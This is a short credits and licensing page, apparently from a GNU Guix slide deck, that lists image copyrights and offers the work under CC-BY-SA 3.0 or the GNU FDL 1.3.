

Copyright (C) 2010, 2012-2019 Ludovic Courtès ludo@gnu.org.

GNU Guix logo, CC-BY-SA 4.0, <https://gnu.org/s/guix/graphics>.

Smoothie image and hexagon image (C) 2019 Ricardo Wurmus, CC-BY-SA 4.0.

Hand-drawn arrows by Freepik from flaticon.com.

DeLorean time machine picture (C) 2014 Oto Godfrey and Justin Morton, CC-BY-SA 4.0. [https://commons.wikimedia.org/wiki/File:TeamTimeCar.com-BTTF\\_DeLorean\\_Time\\_Machine-OtoGodfrey.com-](https://commons.wikimedia.org/wiki/File:TeamTimeCar.com-BTTF_DeLorean_Time_Machine-OtoGodfrey.com-JMortonPhoto.com-07.jpg)[JMortonPhoto.com-07.jpg](https://commons.wikimedia.org/wiki/File:TeamTimeCar.com-BTTF_DeLorean_Time_Machine-OtoGodfrey.com-JMortonPhoto.com-07.jpg).

Copyright of other images included in this document is held by their respective owners.

This work is licensed under the **Creative Commons Attribution-Share Alike 3.0** License. To view a copy of this license, visit <https://creativecommons.org/licenses/by-sa/3.0/> or send a letter to Creative Commons, 171 Second Street, Suite 300, San Francisco, California, 94105, USA.

At your option, you may instead copy, distribute and/or modify this document under the terms of the **GNU Free Documentation License, Version 1.3 or any later version** published by the Free Software Foundation; with no Invariant Sections, no Front-Cover Texts, and no Back-Cover Texts. A copy of the license is available at <https://www.gnu.org/licenses/gfdl.html>.

The source of this document is available from <https://git.sv.gnu.org/cgit/guix/maintenance.git>.